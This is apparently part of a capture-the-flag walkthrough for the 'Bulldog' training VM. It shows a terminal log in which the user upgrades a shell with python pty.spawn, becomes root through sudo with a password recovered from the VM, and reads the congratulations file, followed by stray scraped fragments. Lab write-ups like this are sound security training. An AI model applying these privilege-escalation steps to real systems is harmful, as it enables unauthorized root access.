 django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo su -
sudo su -
sudo: no tty present and no askpass program specified
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ python -c 'import pty; pty.spa
wn("/bin/bash")'
<gadmin/.hiddenadmindirectory$ python -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo su -
sudo su -
[sudo] password for django: SUPERultimatePASSWORDyouCANTget
root@bulldog:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bulldog:~# cd /root
cd /root
root@bulldog:~# ls
ls
congrats.txt
root@bulldog:~# cat congrats.txt
cat congrats.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
As far as I know there are two ways to get root. Can you find the other one?
Perhaps the sequel will be more challenging. Until next time, I hope you
root@bulldog:~#
#!
mount-
shared-
folders
yubulldog
大余安全
https://blog.csdn.net/qq_34801745